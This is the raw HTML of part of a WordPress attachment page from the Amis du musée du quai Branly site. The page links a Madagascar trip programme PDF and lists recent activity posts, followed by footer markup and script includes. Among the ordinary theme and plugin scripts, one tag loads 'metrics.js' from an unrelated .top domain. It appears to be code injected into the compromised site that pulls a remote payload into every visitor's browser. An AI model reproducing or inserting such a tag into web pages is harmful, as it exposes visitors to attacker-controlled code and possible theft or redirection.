				<li><a class="linkedin-share" data-title="programme-quai-branly-madagascar-web" data-url="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696e7fe2daff5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696e7fe2db14d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2019/05/programme-quai-branly-madagascar-web-1.pdf'><img fetchpriority="high" decoding="async" width="212" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2019/05/programme-quai-branly-madagascar-web-1-pdf-212x300.jpg" class="attachment-medium size-medium" alt="" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">programme-quai-branly-madagascar-web</span><span itemprop="datePublished">2018-10-31</span><span itemprop="dateModified">2018-10-31</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696e7fe2e286e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696e7fe2e2ae3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696e7fe2e2b8c" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"bf9b1f32a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
